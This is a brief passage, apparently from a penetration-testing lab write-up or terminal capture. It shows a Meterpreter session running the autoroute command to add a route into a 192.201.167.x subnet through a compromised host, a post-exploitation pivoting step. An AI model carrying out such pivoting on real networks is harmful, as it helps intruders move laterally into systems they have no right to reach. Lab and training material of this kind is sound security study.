 exit
meterpreter > run autoroute -s 192.201.167.2
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.201.167.2/255.255.255.0...
[+] Added route to 192.201.167.2/255.255.255.0 via 192.198.78.3
[*] Use the -p option to list all active routes
meterpreter >